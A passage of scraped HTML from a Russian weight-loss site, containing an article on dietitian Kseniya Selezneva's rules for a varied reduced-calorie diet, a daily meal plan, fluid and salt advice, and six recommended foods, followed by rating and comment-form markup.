src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://sportobzor.ru/uploads/articles/310x187/12ee851e3d415088dd5074bec7532bd0.jpeg" /></p><p>Грамотное похудение представляет собой достаточно сложный и длительный процесс, который требует определенных знаний и упорства. Врач диетолог, кандидат медицинских наук и эксперт известной телепередачи «Свадебный размер» Ксения Селезнева часто рассказывает, каких правил нужно придерживаться при борьбе с лишними килограммами. Мы собрали в этом материале лучшие советы диетолога, которые вам следует запомнить и начать использовать, если хотите иметь красивую фигуру.</p><p style="clear: both"><noscript><img decoding="async" src="https://sportobzor.ru/uploads/images/%D1%81%D0%B5%D0%BB%D0%B5%D0%B7%D0%BD%D0%B5%D0%B2%D0%B0.jpeg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://sportobzor.ru/uploads/images/%D1%81%D0%B5%D0%BB%D0%B5%D0%B7%D0%BD%D0%B5%D0%B2%D0%B0.jpeg" /></p><h2>Правила похудения от Ксении Селезневой</h2><p>Диета для похудения от диетолога Ксении Селезневой основывается на полноценном и многообразном рационе. От лишнего веса вполне реально избавиться без экстремальных ограничений. Нельзя убирать из меню белки, углеводы или жиры, так как все они важны для нормальной работы организма.</p><p>В рацион следует добавить всевозможные каши, качественные макаронные изделия, овощи и фрукты. Обязательно нужно пить достаточное количество жидкости. С этим обычно возникают сложности в холодное время года, поэтому Ксения рекомендует готовить настои из облепихи или имбиря, заваривая их, как обыкновенный чай. Напитки не только насыщают организм витаминами, но и снабжают его важной для его работы жидкостью.</p><h2>Возможны ли отступления от диеты Ксении Селезневой</h2><p>Как ни странно, на диете для похудения от Ксении Селезневой с меню, которое будет описано ниже, разрешаются некоторые послабления. Диетолог отмечает, что без них многие люди срываются на половине пути и не добиваются желаемых результатов.</p><p>Если вам очень захотелось мороженого в жаркий летний день или любимый кекс с чаем, не отказывайте себе в удовольствии. Главное на следующий день компенсировать лишние употребленные калории при помощи повышенной физической активности, чтобы они не закрепились на талии. Главное не злоупотребляйте и позволяйте себе послабления не чаще 1-2 раз в неделю, иначе похудеть вам не удастся даже с самыми интенсивными физическими нагрузками.</p><h2>Как составить меню на диете от Ксении Селезневой?</h2><p>Диета для похудения от диетолога Ксении Селезневой должна состоять из определенных продуктов. Особое внимание уделите овощам, фруктам и зелени, так как все они дают организму клетчатку. Пищевые волокна нормализуют пищеварительные процессы, что важно при похудении. Даже регулярное употребление отрубного или цельнозернового хлеба не насытит вас нужным количеством клетчатки, поэтому нужны овощи!</p><p>Покупайте только хорошие макароны из твердых сортов пшеницы, ешьте овсянку, гречку и другие крупы, а также сделайте упор на нежирные белковые продукты:</p><ul><li>говядина, курятина, крольчатина;</li><li>рыба и морепродукты;</li><li>нежирная молочная и кисломолочная продукция.</li></ul><p>Ксения Селезнева советует употреблять мощный энергетический напиток – настой шиповника. Заваривать ягоды нужно не кипятком, а водой при температуре 80 градусов, и настаивать 10-12 часов в термосе.</p><h2>Видео</h2><p><iframe src="https://youtube.com/embed/j4GxVdAyg3Q"></iframe></p><h2>Как нужно питаться по правилам врача диетолога Ксении Селезневой?</h2><p>Завтрак является важнейшим приемом пищи в течение дня, поэтому его лучше составлять из каш, вареных яиц, сырников. Также нужно выпивать какой-нибудь несладкий напиток: чай, кофе, сок.</p><p>После завтрака желательно устроить перекус из свежих фруктов или ягод. Можно съесть горсть несоленых орешков или небольшую порцию творога.</p><p>В середине дня следует съесть овощной суп, какое-нибудь рыбное блюдо, мясо или курятину, запеченные или приготовленные в пароварке. Также можно готовить эти продукты на гриле. Дополнительно желательно съесть порцию салата и выпить несладкий напиток.</p><div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://elpaso-antibar.ru/populyarnye-stati/silovoj-trening-polza-i-vred-intensivnyh-nagruzok-silovye-trenirovki-polza-i-vred-dlya-zhenshhin.html" target="_blank" rel="dofollow" class="u0d9b019018e20a7d337d479bf63b554a"><style>.u0d9b019018e20a7d337d479bf63b554a { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:inherit; border:0!important; border-left:4px solid inherit!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u0d9b019018e20a7d337d479bf63b554a:active, .u0d9b019018e20a7d337d479bf63b554a:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u0d9b019018e20a7d337d479bf63b554a { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u0d9b019018e20a7d337d479bf63b554a .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .u0d9b019018e20a7d337d479bf63b554a .postTitle { color:inherit; text-decoration: underline!important; font-size: 16px; } .u0d9b019018e20a7d337d479bf63b554a:hover .postTitle { text-decoration: underline!important; }</style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читать еще:</span>  <span class="postTitle">Силовой тренинг: польза и вред интенсивных нагрузок. Силовые тренировки польза и вред для женщин</span></div></a></div><p>В полдник перекусываем кисломолочными продуктами (кефир, йогурт, творог), тыквенными семечками или орешками.</p><p>Последний основной прием пищи должен быть за 2-3 часа до сна. Желательно поесть овощей в вареном или запеченном виде, рыбу, говядину или птицу на гриле или из духовки. Также можно выпить некрепкий чай без сахара.</p><p>Если не можете заснуть из-за ощущения голода, перед сном выпейте стакан нежирного кефира или приготовленный отвар шиповника.</p><p>За 8 недель диеты от Ксении Селезневой люди сбрасывают от 3 до 7 килограммов без особых трудностей. Худеть по этой программе очень легко, так как рацион достаточно разнообразен.</p><h2>Правила похудения от Ксении Селезневой</h2><p>Прежде всего, есть нужно часто – каждые два-три часа. Если вы едите часто, у вас не успевает разыграться неконтролируемый аппетит и замедлиться обмен веществ. Должен быть завтрак, обед, ужин и небольшие перекусы между приемами пищи.</p><p>Перекусы играют очень важную роль. Их цель не дать вам съесть в основной прием пищи больше своей нормы. На второй завтрак, рекомендую есть фрукты, ягоды или пить смузи. А на полдник – кисломолочные продукты, тыквенные семечки, орехи без соли. Пропустите полдник – на ужин съедите больше – проверено!</p><p>Также обратите внимание на то, сколько соли и сахара присутствует в вашем рационе. Чем меньше, тем лучше. Имейте в виду, что соль и сахар содержатся практически во всех продуктах, которые мы покупаем в магазине. Постарайтесь не солить пищу во время приготовления, можно немного подсолить блюдо непосредственно в тарелке на обед. На ужин максимально исключите соль, чтобы не проснуться с отеками и лишними килограммами, набранными за счет воды (соль задерживает воду в организме). Не добавляйте сахар в чай и кофе. Даже, если это ваша многолетняя привычка, начните отучивать себя от нее, постепенно уменьшая количество добавленного сахара. Лучше используйте мед. И не давайте себя обманывать – коричневый сахар – это все равно сахар, соль с пониженным содержанием натрия, йодированная или соевый соус – это все равно соль.</p><p>Существует мнение, что если ты хочешь похудеть, то должен ограничить потребление не только еды, но и жидкости. Это не так. Хотите похудеть – пейте больше жидкости. При этом нужно не есть много соли, чтобы эта жидкость не задерживалась. Вода нужна для обменных процессов, чтобы своевременно выводить из организма все ненужное – все продукты обмена. Под свободной жидкостью мы подразумеваем воду, зеленый, травяной чай без добавления сахара и молока, а не суп, сок или кефир. Норма у каждого своя – где-то 30–40 мл на килограмм массы тела. Всеми любимый кофе обладает слабо диуретическим эффектом (выводит жидкость из организма), поэтому на 1 чашку кофе нужно выпивать хотя бы на 1 стакан воды больше.</p><p>О том, каких правил нужно еще придерживаться тем, кто хочет похудеть, смотрите сюжет:</p><h3>6 продуктов для похудения</h3><p><strong>Конопляное масло</strong></p><p>Содержит антиоксиданты для борьбы со старением, фосфолипиды, витамины, полиненасыщенные жирные кислоты, особенно необходимые в процессе похудения.</p><p><strong>Брокколи</strong></p><p>Незаменимый источник магния, калия, кальция, витаминов и микроэлементов, клетчатки. Добавляем в салаты, супы-пюре и овощные гарниры.</p><p><strong>Рыба и морепродукты</strong></p><p>Прекрасный полноценный белок, обеспечивающий надолго чувством сытости и не дающий терять мышечную массу при похудении. Как только в рационе недостаточно белка, человек начинает есть много простых углеводов и набирать вес.</p><p><strong>Спельта</strong></p><p>Богата пищевыми волокнами, которые способствуют регулярному самоочищению организма. Они выводят вредный холестерин, ускоряют обмен веществ, способствуют похудению.</p><p>Содержит мононенасыщенные жирные кислоты, отвечающие за эластичность кожи во время похудения.</p><p><strong>Клюква</strong></p><p>Основной источник антоцианов, обладающих свойством препятствовать набору веса. Зарубежные ученые провели эксперимент: животным назначили диету с большим количеством вредного жира, одной группе добавили продукты, содержащие антоцианы, другой – нет. Группа, получавшая антоцианы, набрала на 25% массы тела меньше, чем те, кто антоцианы не получал.</p><p>Источники:</p><p><a href="https://allslim.ru/845-dieta-ksenii-seleznevoj.html" rel="nofollow noopener noreferrer" target="_blank">https://allslim.ru/845-dieta-ksenii-seleznevoj.html</a><br /> <a href="https://sportobzor.ru/avtorskie-diety/dieta-ot-ksenii-seleznevoy.html" rel="nofollow noopener noreferrer" target="_blank">https://sportobzor.ru/avtorskie-diety/dieta-ot-ksenii-seleznevoy.html</a><br /> <a href="https://domashniy.ru/zdorovoe-pitanie-i-diety/pravila_pohudeniya_ot_ksenii_seleznevoj/" rel="nofollow noopener noreferrer" target="_blank">https://domashniy.ru/zdorovoe-pitanie-i-diety/pravila_pohudeniya_ot_ksenii_seleznevoj/</a></p><div class="fpm_end"></div><div id='wpd-post-rating' class='wpd-not-rated'><div class='wpd-rating-wrap'><div class='wpd-rating-left'></div><div class='wpd-rating-data'><div class='wpd-rating-value'> <span class='wpdrv'></span> <span class='wpdrc'></span> <span class='wpdrt'>голоса</span></div><div class='wpd-rating-title'>Рейтинг статьи</div><div class='wpd-rating-stars'><svg xmlns='https://w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg></div><div class='wpd-rate-starts'><svg xmlns='https://w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg></div></div><div class='wpd-rating-right'></div></div></div><script>var cachedBlocksArray = [];</script> </div></article><div class="post-meta"><div class="post-rating"><div class="post-rating__title">Оценка статьи:</div><div id="post-ratings-1204" class="post-ratings"  data-nonce="c138ecc2bc"><noscript><img src="https://elpaso-antibar.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="1 звезда" title="1 звезда" onmouseover="current_rating(1204, 1, '1 звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_1204_1" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://elpaso-antibar.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="1 звезда" title="1 звезда" onmouseover="current_rating(1204, 1, '1 звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://elpaso-antibar.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="2 звезды" title="2 звезды" onmouseover="current_rating(1204, 2, '2 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_1204_2" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://elpaso-antibar.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="2 звезды" title="2 звезды" onmouseover="current_rating(1204, 2, '2 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://elpaso-antibar.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="3 звезды" title="3 звезды" onmouseover="current_rating(1204, 3, '3 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_1204_3" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://elpaso-antibar.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="3 звезды" title="3 звезды" onmouseover="current_rating(1204, 3, '3 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://elpaso-antibar.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="4 звезды" title="4 звезды" onmouseover="current_rating(1204, 4, '4 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_1204_4" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://elpaso-antibar.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="4 звезды" title="4 звезды" onmouseover="current_rating(1204, 4, '4 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://elpaso-antibar.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="5 звезд" title="5 звезд" onmouseover="current_rating(1204, 5, '5 звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_1204_5" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://elpaso-antibar.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="5 звезд" title="5 звезд" onmouseover="current_rating(1204, 5, '5 звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></div><div id="post-ratings-1204-loading" class="post-ratings-loading"><noscript><img src="https://elpaso-antibar.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image" /></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%2016%2016%22%3E%3C/svg%3E' data-src="https://elpaso-antibar.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="lazyload post-ratings-image" /> Загрузка...</div></div></div><meta itemprop="headline" content="Ксения селезнева диета. Правила похудения от ксении селезневой"><meta itemprop="author" content="seoshnik"><meta itemprop="datePublished" content="2019-07-16"><meta itemprop="dateModified" content="2019-07-16"> <a itemprop="url" href="https://elpaso-antibar.ru/pohudenie/kseniya-selezneva-dieta-pravila-pohudeniya-ot-ksenii-seleznevoj.html" style="display:none">Ксения селезнева диета. Правила похудения от ксении селезневой</a> <a itemprop="mainEntityOfPage" href="https://elpaso-antibar.ru/pohudenie/kseniya-selezneva-dieta-pravila-pohudeniya-ot-ksenii-seleznevoj.html" style="display:none">Ссылка на основную публикацию</a><div style="display: none;" itemprop="image" itemscope itemtype="http://schema.org/ImageObject"> <noscript><img itemprop="url" src="https://elpaso-antibar.ru/wp-content/cache/thumb/73/b7bdf195b428673_320x200.jpg" alt="Ксения селезнева диета. Правила похудения от ксении селезневой"></noscript><img class="lazyload" itemprop="url" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://elpaso-antibar.ru/wp-content/cache/thumb/73/b7bdf195b428673_320x200.jpg" alt="Ксения селезнева диета. Правила похудения от ксении селезневой"><meta itemprop="width" content="320"><meta itemprop="height" content="200"></div><div style="display: none;" itemprop="publisher" itemscope itemtype="http://schema.org/Organization"><meta itemprop="name" content="elpaso-antibar.ru"><div itemprop="logo" itemscope itemtype="http://schema.org/ImageObject"> <noscript><img itemprop="url" src="https://elpaso-antibar.ru/wp-content/uploads/2020/03/1.jpg" alt="elpaso-antibar.ru"></noscript><img class="lazyload" itemprop="url" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://elpaso-antibar.ru/wp-content/uploads/2020/03/1.jpg" alt="elpaso-antibar.ru"></div></div></div> Статьи c упоминанием слов:<div class="tagcloud"> <a href="https://elpaso-antibar.ru/tag/vazhno">Важно</a> <a href="https://elpaso-antibar.ru/tag/igry">Игры</a> <a href="https://elpaso-antibar.ru/tag/joga">Йога</a> <a href="https://elpaso-antibar.ru/tag/napitki">Напитки</a> <a href="https://elpaso-antibar.ru/tag/pitanie">Питание</a> <a href="https://elpaso-antibar.ru/tag/rezhim">Режим</a> <a href="https://elpaso-antibar.ru/tag/son">Сон</a> <a href="https://elpaso-antibar.ru/tag/sportzal">Спортзал</a></div><p></p><div class='yarpp yarpp-related yarpp-related-website yarpp-template-yarpp-template-related'><div class="title">Похожие публикации</div><ul class="related"><li class="related__item"><div class="related__item-img"> <noscript><img src="https://allslim.ru/photos/uploads/140/5828596-yuyo.jpg" alt="Ксения киселева диетолог. Для чего надо пить воду? Как составить меню на диете от Ксении Селезневой" width="205" height="198" loading="lazy" decoding="async" class="aligncenter" srcset="https://elpaso-antibar.ru/wp-content/cache/thumb/73/b7bdf195b428673_205x198.jpg"></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20205%20198%22%3E%3C/svg%3E' data-src="https://allslim.ru/photos/uploads/140/5828596-yuyo.jpg" alt="Ксения киселева диетолог. Для чего надо пить воду? Как составить меню на диете от Ксении Селезневой" width="205" height="198" loading="lazy" decoding="async" class="lazyload aligncenter" data-srcset="https://elpaso-antibar.ru/wp-content/cache/thumb/73/b7bdf195b428673_205x198.jpg"></div> <a href="https://elpaso-antibar.ru/diety/kseniya-kiseleva-dietolog-dlya-chego-nado-pit-vodu-kak-sostavit-menyu-na-diete-ot-ksenii-seleznevoj.html">Ксения киселева диетолог. Для чего надо пить воду? Как составить меню на диете от Ксении Селезневой</a></li> <script id="true_loadmore" data-offset="1">var ajaxurl = 'https://elpaso-antibar.ru/wp-admin/admin-ajax.php';
    	var cat = '19';
    	var items = '4';</script> </ul></div><aside class="comments-block"><div class="wpdiscuz_top_clearing"></div><div id='comments' class='comments-area'><div id='respond' style='width: 0;height: 0;clear: both;margin: 0;padding: 0;'></div><div id="wpdcom" class="wpdiscuz_unauth wpd-default wpd-layout-1 wpd-comments-open"><div class="wc_social_plugin_wrapper"></div><div class="wpd-form-wrap"><div class="wpd-form-head"><div class="wpd-sbs-toggle"> <i class="far fa-envelope"></i> <span class="wpd-sbs-title">Подписаться</span> <i class="fas fa-caret-down"></i></div><div class="wpd-auth"><div class="wpd-login"></div></div></div><div class="wpdiscuz-subscribe-bar wpdiscuz-hidden"><form action="https://elpaso-antibar.ru/wp-admin/admin-ajax.php?action=wpdAddSubscription" method="post" id="wpdiscuz-subscribe-form"><div class="wpdiscuz-subscribe-form-intro">Уведомить о</div><div class="wpdiscuz-subscribe-form-option" style="width:40%;"> <select class="wpdiscuz_select" name="wpdiscuzSubscriptionType" ><option value="post">новых последующих комментариях</option><option value="all_comment" >новых ответах на мои комментарии</option> </select></div><div class="wpdiscuz-item wpdiscuz-subscribe-form-email"> <input  class="email" type="email" name="wpdiscuzSubscriptionEmail" required="required" value="" placeholder="Email"/></div><div class="wpdiscuz-subscribe-form-button"> <input id="wpdiscuz_subscription_button" class="wpd-prim-button wpd_not_clicked" type="submit" value="&rsaquo;" name="wpdiscuz_subscription_button" /></div> <input type="hidden" id="wpdiscuz_subscribe_form_nonce" name="wpdiscuz_subscribe_form_nonce" value="a54aa9e598" /><input type="hidden" name="_wp_http_referer" value="/pohudenie/kseniya-selezneva-dieta-pravila-pohudeniya-ot-ksenii-seleznevoj.html" /></form></div><div class="wpd-form wpd-form-wrapper wpd-main-form-wrapper" id='wpd-main-form-wrapper-0_0'><form class="wpd_comm_form wpd_main_comm_form"
 method="post" enctype="multipart/form-data" data-uploading="false"><div class="wpd-field-comment"><div class="wpdiscuz-item wc-field-textarea"><div class="wpdiscuz-textarea-wrap "><div class="wpd-avatar"> <noscript><img alt='guest' src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo avatar-default' height='56' width='56' decoding='async'/></noscript><img alt='guest' src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%2056%2056%22%3E%3C/svg%3E' data-src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='lazyload avatar avatar-56 photo avatar-default' height='56' width='56' decoding='async'/></div><div id="wpd-editor-wraper-0_0" style="display: none;"><div id="wpd-editor-char-counter-0_0"
 class="wpd-editor-char-counter"></div> <label style="display: none;" for="wc-textarea-0_0">Label</label><textarea id="wc-textarea-0_0" name="wc_comment"
                          class="wc_comment wpd-field"></textarea><div id="wpd-editor-0_0"></div><div id="wpd-editor-toolbar-0_0"> <button title="Жирный"
 class="ql-bold"  ></button> <button title="Курсив"
 class="ql-italic"  ></button> <button title="Подчеркивание"
 class="ql-underline"  ></button> <button title="Зачеркивание"
 class="ql-strike"  ></button> <button title="Упорядоченный список"
 class="ql-list" value='ordered' ></button> <button title="Неупорядоченный список"
 class="ql-list" value='bullet' ></button> <button title="Цитата"
 class="ql-blockquote"  ></button> <button title="Блок кода"
 class="ql-code-block"  ></button> <button title="Ссылка"
 class="ql-link"  ></button> <button title="Исходный код"
 class="ql-sourcecode"  data-wpde_button_name='sourcecode'>{}</button> <button title="Спойлер"
 class="ql-spoiler"  data-wpde_button_name='spoiler'>[+]</button><div class="wpd-editor-buttons-right"> <span class='wmu-upload-wrap' wpd-tooltip='Прикрепить изображение к этому комментарию' wpd-tooltip-position='left'><label class='wmu-add'><i class='far fa-image'></i><input style='display:none;' class='wmu-add-files' type='file' name='wmu_files[]'  accept='image/*'/></label></span></div></div></div></div></div></div><div class="wpd-form-foot" style='display:none;'><div class="wpdiscuz-textarea-foot"><div class="wpdiscuz-button-actions"><div class='wmu-action-wrap'><div class='wmu-tabs wmu-images-tab wmu-hide'></div></div></div></div><div class="wpd-form-row"><div class="wpd-form-col-left"><div class="wpdiscuz-item wc_name-wrapper wpd-has-icon"><div class="wpd-field-icon"><i class="fas fa-user"></i></div> <input id="wc_name-0_0" value="" required='required' aria-required='true' class="wc_name wpd-field" type="text" name="wc_name" placeholder="Имя*" maxlength="50" pattern='.{3,50}' title=""> <label for="wc_name-0_0" class="wpdlb">Имя*</label></div><div class="wpdiscuz-item wc_email-wrapper wpd-has-icon"><div class="wpd-field-icon"><i class="fas fa-at"></i></div> <input id="wc_email-0_0" value="" required='required' aria-required='true' class="wc_email wpd-field" type="email" name="wc_email" placeholder="Email*" /> <label for="wc_email-0_0" class="wpdlb">Email*</label></div><div class="wpdiscuz-item wc_website-wrapper wpd-has-icon"><div class="wpd-field-icon"><i class="fas fa-link"></i></div> <input id="wc_website-0_0" value="" class="wc_website wpd-field" type="text" name="wc_website" placeholder="Веб-сайт" /> <label for="wc_website-0_0" class="wpdlb">Веб-сайт</label></div></div><div class="wpd-form-col-right"><div class="wc-field-submit"> <label class="wpd_label" wpd-tooltip="Сообщать о всех новых ответах на мои комментарии"> <input id="wc_notification_new_comment-0_0" class="wc_notification_new_comment-0_0 wpd_label__checkbox" value="comment" type="checkbox" name="wpdiscuz_notification_type" /> <span class="wpd_label__text"> <span class="wpd_label__check"> <i class="fas fa-bell wpdicon wpdicon-on"></i> <i class="fas fa-bell-slash wpdicon wpdicon-off"></i> </span> </span> </label> <input id="wpd-field-submit-0_0" class="wc_comm_submit wpd_not_clicked wpd-prim-button" type="submit" name="submit" value="Оставить комментарий" /></div></div><div class="clearfix"></div></div></div> <input type="hidden" class="wpdiscuz_unique_id" value="0_0"
 name="wpdiscuz_unique_id"></form></div><div id="wpdiscuz_hidden_secondary_form" style="display: none;"><div class="wpd-form wpd-form-wrapper wpd-secondary-form-wrapper" id='wpd-secondary-form-wrapper-wpdiscuzuniqueid' style='display: none;'><div class="wpd-secondary-forms-social-content"></div><div class="clearfix"></div><form class="wpd_comm_form wpd-secondary-form-wrapper"
 method="post" enctype="multipart/form-data" data-uploading="false"><div class="wpd-field-comment"><div class="wpdiscuz-item wc-field-textarea"><div class="wpdiscuz-textarea-wrap "><div class="wpd-avatar"> <noscript><img alt='guest' src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo avatar-default' height='56' width='56' decoding='async'/></noscript><img alt='guest' src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%2056%2056%22%3E%3C/svg%3E' data-src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='lazyload avatar avatar-56 photo avatar-default' height='56' width='56' decoding='async'/></div><div id="wpd-editor-wraper-wpdiscuzuniqueid" style="display: none;"><div id="wpd-editor-char-counter-wpdiscuzuniqueid"
 class="wpd-editor-char-counter"></div> <label style="display: none;" for="wc-textarea-wpdiscuzuniqueid">Label</label><textarea id="wc-textarea-wpdiscuzuniqueid" name="wc_comment"
                          class="wc_comment wpd-field"></textarea><div id="wpd-editor-wpdiscuzuniqueid"></div><div id="wpd-editor-toolbar-wpdiscuzuniqueid"> <button title="Жирный"
 class="ql-bold"  ></button> <button title="Курсив"
 class="ql-italic"  ></button> <button title="Подчеркивание"
 class="ql-underline"  ></button> <button title="Зачеркивание"
 class="ql-strike"  ></button> <button title="Упорядоченный список"
